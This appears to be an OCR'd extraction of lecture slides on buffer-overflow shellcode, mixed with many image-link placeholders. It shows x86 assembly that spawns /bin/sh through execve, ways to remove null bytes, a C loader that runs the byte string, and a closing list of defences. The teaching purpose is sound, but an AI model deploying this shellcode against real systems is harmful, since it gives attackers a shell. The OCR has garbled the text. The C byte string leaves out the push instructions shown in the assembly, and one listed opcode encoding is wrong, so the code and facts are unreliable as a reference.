





mov \$0xb, %eax push \$0x2f736800 push \$0x2f62696e mov %esp, %ebx mov \$0x0, %ecx EIP mov \$0x0, %edx  $int$   $$0x80$ 

ECX:

EDX:







mov \$0xb, %eax push \$0x2f736800 push \$0x2f62696e mov %esp, %ebx mov \$0x0, %ecx mov \$0x0, %edx int \$0x80













mov \$0xb, %eax push \$0x2f736800 push \$0x2f62696e mov %esp, %ebx mov \$0x0, %ecx mov \$0x0, %edx<br>int \$0x80











- Usual target: unsafe string functions: • strcpy(): Copy string until terminating zero byte → shell code must not contain zeros!
- However:
	- mov  $$0x0, %eax \rightarrow 0x06 0x40 0x00 0x00$
- Must not use certain opcodes.

# Encoding the string





# Replacing opcodes

#### • Find equivalent instructions:

- Issue simple system calls (setuid()) that return 0 in register **EAX on success**
- $\blacksquare$  XOR %eax, %eax  $\rightarrow$  0x31 0xc0 - CLTD
	- convert double word EAX to quad word EDX:EAX by sign-extension  $\rightarrow$  can set EDX to 0 or -1

terminated string.

• Result: Contain all code and data within a single zero-







xor %eax, %eax cltd movb 0xb, %al push %edx push \$0x68732f6e push \$0x69622f2f mov %esp, %ebx mov %edx, %ecx int \$0x80

> char \*code = "\x31\xc0\x99\xb0\x0b\x52" "\x89\xe3\x89\xd1\xcd\x80"; int  $(*shell)() = (int (*)()) code;$  $shell()$ ;

## TECHNISCHE Yes, working shell code!

 $0x31$   $0xc0$  $0x99$  $0 \times 00$   $0 \times 0$  $0x52$  $0x68$   $0x6e$   $0x2f$   $0x73$   $0x68$ 0x68 0x2f 0x2f 0x62 0x69  $0x89$   $0xe3$  $0x89$   $0xd1$ 0xcd 0x80

```
"\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69"
```




#### • Prevent malicious input from reaching the target

#### • Detect overflows



#### • Prevent execution of user-supplied code

#### • Negate shellcode's assumptions

#### ■ Sandboxing ⇒ next lecture

### **How to defend?**



### Restricting shell code

#### • No NULL bytes

- Self-extracting shellcode
- Disallow non-alphanumeric input
	- Encode packed shellcode as alphanumeric data ж.
- Heuristics to detect non-textual data  $\blacksquare$ 
	- Encode packed shellcode into English-looking text [Mason09]







